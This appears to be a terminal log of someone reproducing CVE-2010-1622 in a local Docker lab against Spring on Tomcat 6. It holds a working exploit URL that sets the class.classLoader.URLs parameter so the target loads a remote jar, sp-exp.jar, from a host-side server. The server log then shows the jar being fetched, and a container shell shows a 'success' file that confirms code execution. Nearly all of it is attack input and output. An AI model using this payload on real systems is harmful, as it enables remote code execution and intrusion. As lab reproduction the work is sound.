 http://127.0.0.1:8080/test?class.classLoader.URLs%5B0%5D=jar:http://docker.for.mac.host.internal:8000/sp-exp.jar!/
docker exec -ti 4181aae5c4ce sh ⌥⌘2
::ffff:127.0.0.1 - - [21/Jul/2022 22:39:19] "GET /sp-exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Jul/2022 22:39:19] "GET /sp-exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Jul/2022 22:39:19] "GET /sp-exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Jul/2022 22:39:19] "GET /sp-exp.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Jul/2022 22:39:19] "GET /sp-exp.jar HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
╭─leixiao at 淚笑的MacBook Pro in ~/Tmp/exp 22-07-21 - 22:41:01
╰─○ docker ps
CONTAINER ID   IMAGE               COMMAND                  CREATED              STATUS              PORTS                                            NAMES
4181aae5c4ce   cve-2010-1622_web   "./apache-tomcat-6.0…"   About a minute ago   Up About a minute   0.0.0.0:5005->5005/tcp, 0.0.0.0:8080->8080/tcp   cve-2010-1622_web_1
╭─leixiao at 淚笑的MacBook Pro in ~/Tmp/exp 22-07-21 - 22:41:05
╰─○ docker exec -ti 4181aae5c4ce sh
~ # ls /tmp
hsperfdata_root  success
~ #